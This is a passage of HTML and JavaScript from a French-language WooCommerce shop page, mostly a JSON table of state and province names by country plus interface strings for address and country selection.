River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Samar du Nord\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao du Nord\",\"SUR\":\"Surigao du Sud\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga du Nord\",\"ZAS\":\"Zamboanga du Sud\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Cachemire\",\"BA\":\"Baloutchistan\",\"TA\":\"R\\u00e9gions Tribales\",\"GB\":\"Gilgit-Baltistan\",\"IS\":\"Territoire F\\u00e9d\\u00e9ral d\\u2019Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sind\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Province de Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba Nord\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code 